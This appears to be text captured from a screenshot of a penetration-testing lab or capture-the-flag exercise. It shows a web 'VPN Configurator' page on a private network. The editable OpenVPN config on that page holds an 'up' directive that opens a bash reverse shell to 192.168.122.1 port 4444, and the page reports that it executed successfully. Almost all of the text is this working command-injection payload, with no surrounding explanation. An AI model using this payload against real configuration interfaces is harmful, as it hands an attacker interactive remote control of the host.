 192.168.122.4/vpnconfig.php?function=testvpn
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
executed succesfully!
VPN Configurator
Here you can modify your .ovpn file and execute it.
Note: nobind must be used.
remote 192.168.122.1
dev tun
script-security 2
nobind
up "/bin/bash -c '/bin/bash -i >
/dev/tcp/192.168.122.1/4444 0<&1 2>&1&'"
Update file 1
Test VPN 2